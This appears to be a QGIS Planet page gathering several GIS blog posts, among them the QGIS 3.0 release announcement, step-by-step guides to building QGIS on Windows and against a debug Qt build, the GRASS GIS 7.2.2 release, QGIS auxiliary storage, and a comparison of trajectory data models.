Related Plugins and Tags

QGIS Planet

QGIS 3.0 has been released

We are very pleased to convey the announcement of the  QGIS 3.0 major release called “Girona”.

The whole QGIS community has been working hard on so many changes for the last two years. This version is a major step in the evolution of QGIS. There are a lot of features, and many changes to the underlying code.

At Oslandia, we pushed some great new features, a lot of bugfixes and made our best to help in synchronizing efforts with the community.

Please note that the installers and binaries are still currently being built for all platforms, Ubuntu and Windows are already there,  and Mac packages are still building.

The ChangeLog and the documentation are still being worked on so please start testing that brand new version and let’s make it stronger and stronger together. The more contributors, the better!

While QGIS 3.0 represent a lot of work, note that this version is not a “Long Term Release” and may not be as stable as required for production work.

We would like to thank all the contributors who helped making QGIS 3 a reality.

Oslandia contributors should acknowledged too : Hugo Mercier, Paul Blottière, Régis Haubourg, Vincent Mora and Loïc Bartoletti.

We also want to thank some those who supported directly important features of QGIS3 :

Orange

The QWAT / QGEP organization

The French Ministry for an Ecological and Inclusive Transition

ESG

and also Grenoble Alpes Métropole

QGIS 3 compiling on Windows

As the Oslandia team work exclusively on GNU/Linux, the exercise of compiling QGIS 3 on Windows 8 is not an everyday’s task :). So we decided to share our experience, we bet that will help some of you.

Cygwin


The first step is to download Cygwin and to install it in the directory C:\cygwin (instead of the default C:\cygwin64). During the installation, select the lynx package:



Once installed, you have to click on the Cygwin64 Terminal icon newly created on your desktop:

Then, we’re able to install dependencies and download some other installers:

[pastacode lang=”bash” manual=”%24%20cd%20%2Fcygdrive%2Fc%2FUsers%2Fhenri%2FDownloads%0A%24%20lynx%20-source%20rawgit.com%2Ftranscode-open%2Fapt-cyg%2Fmaster%2Fapt-cyg%20%3E%20apt-cyg%0A%24%20install%20apt-cyg%20%2Fbin%0A%24%20apt-cyg%20install%20wget%20git%20flex%20bison%0A%24%20wget%20http%3A%2F%2Fdownload.microsoft.com%2Fdownload%2FD%2F2%2F3%2FD23F4D0F-BA2D-4600-8725-6CCECEA05196%2Fvs_community_ENU.exe%0A%24%20chmod%20u%2Bx%20vs_community_ENU.exe%0A%24%20wget%20https%3A%2F%2Fcmake.org%2Ffiles%2Fv3.7%2Fcmake-3.7.2-win64-x64.msi%0A%24%20wget%20http%3A%2F%2Fdownload.osgeo.org%2Fosgeo4w%2Fosgeo4w-setup-x86_64.exe%0A%24%20chmod%20u%2Bx%20osgeo4w-setup-x86_64.exe” message=”” highlight=”” provider=”manual”/]

CMake


The next step is to install CMake. To do that, double clic on the file cmake-3.7.2-win64-x64.msi previously downloaded with wget. You should choose the next options during the installation:


Visual Studio


Then, we have to install Visual Studio and C++ tools. Double click on the vs_community_ENU.exe file and select the Custom installation. On the next page, you have to select Visual C++ chekbox:


OSGeo4W


In order to compile QGIS, some dependencies provided by the OSGeo4W installer are required. Double click on osgeo4w-setup-x86_64.exe and select the Advanced Install mode. Then, select the next packages:

  •  expat
  • fcgi
  • gdal
  • grass
  • gsl-devel
  • iconv
  • libzip-devel
  • libspatialindex-devel
  • pyqt5
  • python3-devel
  • python3-qscintilla
  • python3-nose2
  • python3-future
  • python3-pyyaml
  • python3-mock
  • python3-six
  • qca-qt5-devel
  • qca-qt5-libs
  • qscintilla-qt5
  • qt5-devel
  • qt5-libs-debug
  • qtwebkit-qt5-devel
  • qtwebkit-qt5-libs-debug
  • qwt-devel-qt5
  • sip-qt5
  • spatialite
  • oci
  • qtkeychain

QGIS

To start this last step, we have to create a file C:\OSGeo4W\OSGeo4W-dev.bat containing something like:

[pastacode lang=”bash” manual=”%40echo%20off%20%0Aset%20OSGEO4W_ROOT%3DC%3A%5COSGeo4W64%0Acall%20%22%25OSGEO4W_ROOT%25%5Cbin%5Co4w_env.bat%22%20%0Acall%20%22%25OSGEO4W_ROOT%25%5Cbin%5Cqt5_env.bat%22%20%0Acall%20%22%25OSGEO4W_ROOT%25%5Cbin%5Cpy3_env.bat%22%20%0Aset%20VS140COMNTOOLS%3D%25PROGRAMFILES(x86)%25%5CMicrosoft%20Visual%20Studio%2014.0%5CCommon7%5CTools%5C%20%0Acall%20%22%25PROGRAMFILES(x86)%25%5CMicrosoft%20Visual%20Studio%2014.0%5CVC%5Cvcvarsall.bat%22%20amd64%20%0Aset%20INCLUDE%3D%25INCLUDE%25%3B%25PROGRAMFILES(x86)%25%5CMicrosoft%20SDKs%5CWindows%5Cv7.1A%5Cinclude%20%0Aset%20LIB%3D%25LIB%25%3B%25PROGRAMFILES(x86)%25%5CMicrosoft%20SDKs%5CWindows%5Cv7.1A%5Clib%20%0Apath%20%25PATH%25%3B%25PROGRAMFILES%25%5CCMake%5Cbin%3Bc%3A%5Ccygwin%5Cbin%20%0A%40set%20GRASS_PREFIX%3D%22%25OSGEO4W_ROOT%25%5Capps%5Cgrass%5Cgrass-7.2.1%20%0A%40set%20INCLUDE%3D%25INCLUDE%25%3B%25OSGEO4W_ROOT%25%5Cinclude%20%0A%40set%20LIB%3D%25LIB%25%3B%25OSGEO4W_ROOT%25%5Clib%3B%25OSGEO4W_ROOT%25%5Clib%20%0A%0A%40cmd%20″ message=”” highlight=”” provider=”manual”/]

According to your environment, some variables should probably be adapted. Then in the Cygwin terminal:

[pastacode lang=”bash” manual=”%24%20cd%20C%3A%5C%0A%24%20git%20clone%20git%3A%2F%2Fgithub.com%2Fqgis%2FQGIS.git%0A%24%20.%2FOSGeo4W-dev.bat%0A%3E%20cd%20QGIS%2Fms-windows%2Fosgeo4w” message=”” highlight=”” provider=”manual”/]

In this directory, you have to edit the file package-nightly.cmd to replace:

[pastacode lang=”bash” manual=”cmake%20-G%20Ninja%20%5E” message=”” highlight=”” provider=”manual”/]

by:

[pastacode lang=”bash” manual=”cmake%20-G%20%22Visual%20Studio%2014%202015%20Win64%22%20%5E” message=”” highlight=”” provider=”manual”/]

Moreover, we had to update the environment variable SETUAPI_LIBRARY according to the current position of the Windows Kits file SetupAPI.Lib:

[pastacode lang=”bash” manual=”set%20SETUPAPI_LIBRARY%3DC%3A%5CProgram%20Files%20(x86)%5CWindows%20Kits%5C8.1%5CLib%5Cwinv6.3%5Cum%5Cx64%5CSetupAPI.Lib” message=”” highlight=”” provider=”manual”/]

And finally, we just have to compile with the next command:

[pastacode lang=”markup” manual=”%3E%20package-nightly.cmd%202.99.0%201%20qgis-dev%20x86_64″ message=”” highlight=”” provider=”manual”/]

Victory!

And see you soon for the generation of OSGEO4W packages 😉

Source

https://github.com/qgis/QGIS/blob/ab859c9bdf8a529df9805ff54e7250921a74d877/doc/msvc.t2t


Building QGIS master with Qt 5.9.3 debug build


Building QGIS from sources is not hard at all on a recent linux box, but what about if you wanted to be able to step-debug into Qt core or if you wanted to build QGIS agains the latest Qt release? Here things become tricky. This short post is about my experiments to build Qt and and other Qt-based dependencies for QGIS in order to get a complete debugger-friendly build of QGIS.   Start with downloading the latest Qt installer from Qt official website: https://www.qt.io/download-qt-for-application-development choose the Open Source version.   Now install the Qt version you want to build, make sure you check the Sources and the components you might need. Whe you are done with that, you’ll have your sources in a location like /home/user/Qt/5.9.3/Src/ To build the sources, you can change into that directory and issue the following command – I assume that you have already installed all the dependencies normally needed to build C++ Qt programs – I’m using clang here but feel free to choose gcc, we are going to install the new Qt build into /opt/qt593.

./configure -prefix /opt/qt593 -debug -opensource -confirm-license -ccache -platform linux-clang
When done, you can build it with
make -j9
sudo make install

  To build QGIS you also need three additional Qt packages   QtWebKit from https://github.com/qt/qtwebkit (you can just download the zip): Extract it somewhere and build it with
/opt/qt593/bin/qmake WebKit.pro
make -j9
sudo make install
  Same with QScintila2 from https://www.riverbankcomputing.com/software/qscintilla
/opt/qt593/bin/qmake qscintilla.pro
make -j9
sudo make install
  QWT is also needed and it can be downloaded from https://sourceforge.net/projects/qwt/files/qwt/6.1.3/ but it requires a small edit in qwtconfig.pri before you can build it: set QWT_INSTALL_PREFIX = /opt/qt593_libs/qwt-6.1.3 to install it in a different folder than the default one (that would possibly overwrite a system install of QWT). The build it with:
/opt/qt593/bin/qmake qwt.pro
make -j9
sudo make install


  If everything went fine, you can now configure Qt Creator to use this new debug build of Qt: start with creating a new kit (you can probably clone a working Qt5 kit if you have one). What you need to change is the Qt version (the path to cmake) to point to your brand new Qt build,: Pick up a name and choose the Qt version, but before doing that you need to click on Manage… to create a new one: Now you should be able to build QGIS using your new Qt build, just make sure you disable the bindings in the CMake configuration: unfortunately you’d also need to build PyQt in order to create the bindings.   Whe QGIS is built using this debug-enabled Qt, you will be able to step-debug into Qt core libraries! Happy debugging!  

The post Building QGIS master with Qt 5.9.3 debug build first appeared on Open Web Solutions, GIS & Python Development.

Movement data in GIS #11: FOSS4G2017 talk recordings

Many of the topics I’ve covered in recent “Movement data in GIS” posts, have also been discussed at this year’s FOSS4G. Here’s a list of videos for you to learn more about the OGC Moving Features standard, modelling AIS data with FOSS, and more:

1. Introduction to the OGC Moving Features standard presented by Kyoung-Sook Kim from the Artificial Intelligence Research Center, Japan:

Another Perspective View of Cesium for OGC Moving Features from FOSS4G Boston 2017 on Vimeo.

2. Modeling AIS data using GDAL & PostGIS presented by Morten Aronsen from the Norwegian Defence Research Establishment:

Density mapping of ship traffic using FOSS4G in C# .NET from FOSS4G Boston 2017 on Vimeo.

3. 3D visualization of movement data from videos presented by Anna Petrasova from the Center for Geospatial Analysis, North Carolina State University:

Visualization and analysis of active transportation patterns derived from public webcams from FOSS4G Boston 2017 on Vimeo.

There are also a ton of Docker presentations on the FOSS4G2017 Vimeo channel, if you liked “Docker basics with Geodocker GeoServer”.


Read more:

GRASS GIS 7.2.2 released

GRASS GIS 7.2.2 in action

What’s new in a nutshell

After three months of development the new update release GRASS GIS 7.2.2 is available. It provides more than 120 stability fixes and manual improvements compared to release version 7.2.1. An overview of new features in the 7.2 release series is available at New Features in GRASS GIS 7.2.

About GRASS GIS 7: Its graphical user interface supports the user to make complex GIS operations as simple as possible. The updated Python interface to the C library permits users to create new GRASS GIS-Python modules in a simple way while yet obtaining powerful and fast modules. Furthermore, the libraries were again significantly improved for speed and efficiency, along with support for huge files. A lot of effort has been invested to standardize parameter and flag names. Finally, GRASS GIS 7 comes with a series of new modules to analyse raster and vector data, along with a full temporal framework. For a detailed overview, see the list of new features. As a stable release series, 7.2.x enjoys long-term support.

Binaries/Installer download:

Source code download:

More details:

See also our detailed announcement:

First time users may explore the first steps tutorial after installation.

About GRASS GIS

The Geographic Resources Analysis Support System (https://grass.osgeo.org/), commonly referred to as GRASS GIS, is an Open Source Geographic Information System providing powerful raster, vector and geospatial processing capabilities in a single integrated software suite. GRASS GIS includes tools for spatial modeling, visualization of raster and vector data, management and analysis of geospatial data, and the processing of satellite and aerial imagery. It also provides the capability to produce sophisticated presentation graphics and hardcopy maps. GRASS GIS has been translated into about twenty languages and supports a huge array of data formats. It can be used either as a stand-alone application or as backend for other software packages such as QGIS and R geostatistics. It is distributed freely under the terms of the GNU General Public License (GPL). GRASS GIS is a founding member of the Open Source Geospatial Foundation (OSGeo).

The GRASS Development Team, Sep 2017

The post GRASS GIS 7.2.2 released appeared first on GFOSS Blog | GRASS GIS Courses.

Auxiliary Storage support in QGIS 3

For those who know how powerful QGIS can be using data defined widgets and expressions almost anywhere in styling and labeling settings, it remains today quite complex to store custom data.

For instance, moving a simple label using the label toolbar is not straightforward, that wonderful toolbar remains desperately greyed-out for manual labeling tweaks

…unless you do the following:

  • Set your vector layer editable (yes, it’s not possible with readonly data)
  • Add two columns in your data

  • Link the X property position to a column and the Y position to another


the Move Label map tool becomes available and ready to be used (while your layer is editable). Then, if you move a label, the underlying data is modified to store the position. But what happened if you want to fully use the Change Label map tool (color, size, style, and so on)?


Well… You just have to add a new column for each property you want to manage. No need to tell you that it’s not very convenient to use or even impossible when your data administrator has set your data in readonly mode…

A plugin, made some years ago named EasyCustomLabeling was made to address that issue. But it kept being full of caveats, like a dependency to another plugin (Memory layer saver) for persistence, or a full copy of the layer to label inside a memory layer which indeed led to loose synchronisation with the source layer.

Two years ago, the French Agence de l’eau Adour Garonne (a water basin agency) and the Ministry in charge of Ecology asked Oslandia to think out QGIS Enhancement proposals to port that plugin into QGIS core, among a few other things like labeling connectors or curved labels enhancements.

Those QEPs were accepted and we could work on the real implementation, so here we are, Auxiliary storage has now landed in master!

How

The aim of auxiliary storage is to propose a more integrated solution to manage these data defined properties :

  • Easy to use (one click)
  • Transparent for the user (map tools always available by default when labeling is activated)
  • Do not update the underlying data (it should work even when the layer is not editable)
  • Keep in sync with the datasource (as much as possible)
  • Store this data along or inside the project file


As said above, thanks to the Auxiliary Storage mechanism, map tools like Move Label, Rotate Label or Change Label are available by default. Then, when the user select the map tool to move a label and click for the first time on the map, a simple question is asked allowing to select a primary key :

Primary key choice dialog – (YES, you NEED a primary key for any data management)

From that moment on, a hidden table is transparently created to store all data defined values (positions, rotations, …) and joined to the original layer thanks to the primary key previously selected. When you move a label, the corresponding property is automatically created in the auxiliary layer. This way, the original data is not modified but only the joined auxiliary layer!



A new tab has been added in vector layer properties to manage the Auxiliary Storage mechanism. You can retrieve, clean up, export or create new properties from there :

Where the auxiliary data is really saved between projects?

We end up in using a light SQLite database which, by default, is just 8 Ko! When you save your project with the usual extension .qgs, the SQLite database is saved at the same location but with a different extension : .qgd.

Two thoughts with that choice: 

  • “Hey, I would like to store geometries, why no spatialite instead? “

Good point. We tried that at start in fact. But spatialite database initializing process using QGIS spatialite provider was found too long, really long. And a raw spatialite table weight about 4 Mo, because of the huge spatial reference system table, the numerous spatial functions and metadata tables. We chose to fall back onto using sqlite through OGR provider and it proved to be fast and stable enough. If some day, we achieve in merging spatialite provider and GDAL-OGR spatialite provider, with options to only create necessary SRS and functions, that would open news possibilities, like storing spatial auxiliary data.

  • “Does that mean that when you want to move/share a QGIS project, you have to manually manage these 2 files to keep them in the same location?!”

True, and dangerous isn’t it? Users often forgot auxiliary files with EasyCustomLabeling plugin.  Hence, we created a new format allowing to zip several files : .qgz.  Using that format, the SQLite database project.qgd and the regular project.qgs file will be embedded in a single project.zip file. WIN!!

Changing the project file format so that it can embed, data, fonts, svg was a long standing feature. So now we have a format available for self hosted QGIS project. Plugins like offline editing, Qconsolidate and other similar that aim at making it easy to export a portable GIS database could take profit of that new storage container.

Now, some work remains to add labeling connectors capabilities,  allow user to draw labeling paths by hand. If you’re interested in making this happen, please contact us!


More information

A full video showing auxiliary storage capabilities:


QEP: https://github.com/qgis/QGIS-Enhancement-Proposals/issues/27

PR New Zip format: https://github.com/qgis/QGIS/pull/4845

PR Editable Joined layers: https://github.com/qgis/QGIS/pull/4913

PR Auxiliary Storage: https://github.com/qgis/QGIS/pull/5086

Movement data in GIS #9: trajectory data models

There are multiple ways to model trajectory data. This post takes a closer look at the OGC® Moving Features Encoding Extension: Simple Comma Separated Values (CSV). This standard has been published in 2015 but I haven’t been able to find any reviews of the standard (in a GIS context or anywhere else).

The following analysis is based on the official OGC trajcectory example at http://docs.opengeospatial.org/is/14-084r2/14-084r2.html#42. The header consists of two lines: the first line provides some meta information while the second defines the CSV columns. The data model is segment based. That is, each line describes a trajectory segment with at least two coordinate pairs (or triplets for 3D trajectories). For each segment, there is a start and an end time which can be specified as absolute or relative (offset) values:

@stboundedby,urn:x-ogc:def:crs:EPSG:6.6:4326,2D,50.23 9.23,50.31 9.27,2012-01-17T12:33:41Z,2012-01-17T12:37:00Z,sec
@columns,mfidref,trajectory,state,xsd:token,”type code”,xsd:integer
a, 10,150,11.0 2.0 12.0 3.0,walking,1
b, 10,190,10.0 2.0 11.0 3.0,walking,2
a,150,190,12.0 3.0 10.0 3.0,walking,2
c, 10,190,12.0 1.0 10.0 2.0 11.0 3.0,vehicle,1

Let’s look at the first data row in detail:

  • a … trajectory id
  • 10 … start time offset from 2012-01-17T12:33:41Z in seconds
  • 150 … end time offset from 2012-01-17T12:33:41Z in seconds
  • 11.0 2.0 12.0 3.0 … trajectory coordinates: x1, y1, x2, y2
  • walking …  state
  • 1… type code

My main issues with this approach are

  1. They missed the chance to use WKT notation to make the CSV easily readable by existing GIS tools.
  2. As far as I can see, the data model requires a regular sampling interval because there is no way to store time stamps for intermediate positions along trajectory segments. (Irregular intervals can be stored using segments for each pair of consecutive locations.)

In the common GIS simple feature data model (which is point-based), the same data would look something like this:

traj_id,x,y,t,state,type_code
a,11.0,2.0,2012-01-17T12:33:51Z,walking,1
a,12.0,3.0,2012-01-17T12:36:11Z,walking,1
a,10.0,3.0,2012-01-17T12:36:51Z,walking,2
b,10.0,2.0,2012-01-17T12:33:51Z,walking,2
b,11.0,3.0,2012-01-17T12:36:51Z,walking,2
c,12.0,1.0,2012-01-17T12:33:51Z,vehicle,1
c,10.0,2.0,2012-01-17T12:35:21Z,vehicle,1
c,11.0,3.0,2012-01-17T12:36:51Z,vehicle,1

The main issue here is that there has to be some application logic that knows how to translate from points to trajectory. For example, trajectory a changes from walking1 to walking2 at 2012-01-17T12:36:11Z but we have to decide whether to store the previous or the following state code for this individual point.

An alternative to the common simple feature model is the PostGIS trajectory data model (which is LineStringM-based). For this data model, we need to convert time stamps to numeric values, e.g. 2012-01-17T12:33:41Z is 1326803621 in Unix time. In this data model, the data looks like this:

traj_id,trajectory,state,type_code
a,LINESTRINGM(11.0 2.0 1326803631, 12.0 3.0 1326803771),walking,1
a,LINESTRINGM(12.0 3.0 1326803771, 10.0 3.0 1326803811),walking,2
b,LINESTRINGM(10.0 2.0 1326803631, 11.0 3.0 1326803811),walking,2
c,LINESTRINGM(12.0 1.0 1326803631, 10.0 2.0 1326803771, 11.0 3.0 1326803811),vehicle,1

This is very similar to the OGC data model, with the notable difference that every position is time-stamped (instead of just having segment start and end times). If one has movement data which is recorded at regular intervals, the OGC data model can be a bit more compact, but if the trajectories are sampled at irregular intervals, each point pair will have to be modeled as a separate segment.

Since the PostGIS data model is flexible, explicit, and comes with existing GIS tool support, it’s my clear favorite.


Read more:

Oslandia is baking some awesome QGIS 3 new features

QGIS 3.0 is now getting closer and closer, it’s the right moment to write about some major refactor and new features we have been baking at Oslandia.

A quick word about the release calendar, you probably felt like QGIS 3 freeze was expected for the end of August, didn’t you?

In fact, we have so many new major changes in the queue that the steering committee (PSC), advised by the core developers, decided to push twice the release date up up to the 27 of October. Release date has not be been pushed (yet).

At Oslandia we got involved in a dark list of hidden features of QGIS3.

They mostly aren’t easy to advertised visually, but you’ll appreciate them for sure!

  • Add  capabilities to store data in the project
    • add a new .qgz zipped file format container
    • have editable joins, with upsert capabilities (Insert Or Update)
    • Transparently store  and maintain in sync data in a sqlite database. Now custom labeling is pretty easy!
  • Coordinating work and tests on new node tool for data editing
  • Improving Z / m handling in edit tools and layer creation dialogs
  • Ticket reviewing and cleaning

Next articles will describe some of those tasks soon.

This work was a great opportunity to ramp up a new talented developer with commit rights on the repository! Welcome and congratulations to Paul our new core committer !

All this was possible with the support of many actors, but also thanks to the fundings of QGIS.org via Grant Applications or direct funding of QGIS server!

A last word, please help us in testing QGIS3, it’s the perfect moment to stress it, bugfix period is about to start !


Refresh your maps FROM postgreSQL !

Continuing our love story with PostgreSQL and QGIS, we asked QGIS.org a grant application during early 2017 spring.

The idea was to take benefit of very advanced PostgreSQL features, that probably never were used in a Desktop GIS client before.

